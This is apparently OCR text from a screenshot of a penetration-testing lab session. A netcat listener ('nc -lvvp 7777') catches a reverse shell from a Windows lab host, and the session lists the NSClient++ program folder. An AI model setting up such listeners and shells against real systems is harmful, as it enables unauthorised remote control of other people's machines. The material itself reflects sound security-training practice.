 nc -lvvp 7777
⌥⌘1
msf... ⌘1
./bu... ⌘2
..ool... ⌘3
..op... ⌘4
nc (... ⌘5
c:wi... ⌘6
~/To... ⌘7
$ nc -lvvp 7777
Listening on any address 7777 (cbt)
Connection from 10.10.10.184:51257
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files\NSClient++>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 728C-D22C
 Directory of C:\Program Files\NSClient++
16/01/2020  19:11    <DIR>          .
16/01/2020  19:11    <DIR>          ..
09/12/2015  01:17            28,672 boost_chrono-vc110-mt-1_58.dll
09/12/2015  01:17            50,688 boost_date_time-vc110-mt-1_58.dll
09/12/2015  01:17           117,760 boost_filesystem-vc110-mt-1_58.dll
09/12/2015  01:22           439,296 boost_program_options-vc110-mt-1_58.dll
09/12/2015  01:23           256,000 boost_python-vc110-mt-1_58.dll
09/12/2015  01:17           765,952 boost_regex-vc110-mt-1_58.dll
09/12/2015  01:16            19,456 boost_system-vc110-mt-1_58.dll
09/12/2015  01:18           102,400 boost_thread-vc110-mt-1_58.dll
14/01/2020  14:24                51 boot.ini
18/01/2018  16:51           157,453 changelog.txt